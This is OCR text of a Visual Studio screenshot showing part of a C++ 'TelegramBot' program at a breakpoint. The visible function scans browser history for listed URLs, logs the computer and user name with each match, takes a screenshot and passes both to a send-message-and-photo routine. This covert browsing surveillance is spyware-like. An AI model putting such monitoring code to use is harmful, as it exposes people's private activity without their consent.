 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) TelegramBot Sign in
Debug x86 Continue Auto Live Share
Process: [24880] TelegramBot.exe Lifecycle Events Thread: [13032] Main Thread Stack Frame: CheckUrlHistory
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'TelegramBot' (1 of 1 project
TelegramBot
References
External Dependencies
Header Files
Resource Files
Source Files
TelegramBot.cpp
packages.config
Solution Explorer Class View
TelegramBot.cpp setopt.c
TelegramBot (Global Scope) CheckUrlHistory()
357 len = historyCount;
358
359 for (int i = len - 1; i >= 0; i--) {
360 m_History.push(history[i]);
361 for (int j = 0; j < urlCount; j++) {
362
363 if ((index = history[i].url.find(urls[j], position)) != string::npos) {
364 ofstream outFile("output.txt", ios::out);
365 string output = computerName + "-" + history[i].userProfile + " visit " + history[i].url + " on " + history[i].webBrowser ;
366 outFile << output << endl;
367 outFile.close();
368
369 if (screenFlag) {
370 TakeScreenShot();
371 char buff[FILENAME_MAX]; //create string buffer to hold path
372 _getcwd(buff, FILENAME_MAX);
373 string path(buff);
374 path += "/screen.jpg";
375 sendMessageAndPhoto(path, output);
376
377 }
378 }
379 }
380 }
381 }
382 else {
383 History last = m_History.back();
384 int index = -1;
385 int position = 0;
386
387 for (int i = 0; i < historyCount; i++) {
388 if (history[i].url.compare(last.url) == 0 &&
389 history[i].webBrowser.compare(last.webBrowser) == 0 &&
390 history[i].visitTime.compare(last.visitTime) == 0) {
391
392 index = i;
393 break;
89 % No issues found Ln: 375 Ch: 1 SPC CRLF
Tasks
Autos Locals Memory 1 Threads Tasks Modules Watch 1
Developer PowerShell
Developer PowerShell
**********************************************************************
** Visual Studio 2019 Developer PowerShell v16.11.21
** Copyright (c) 2021 Microsoft Corporation
**********************************************************************
PS C:\Users\Vigil Light\Downloads\Telegram Desktop\TelegramBot>
Developer PowerShell Call Stack Breakpoints Exception Settings Output Error List ...
Ready Add to Source Control 1
1:05 PM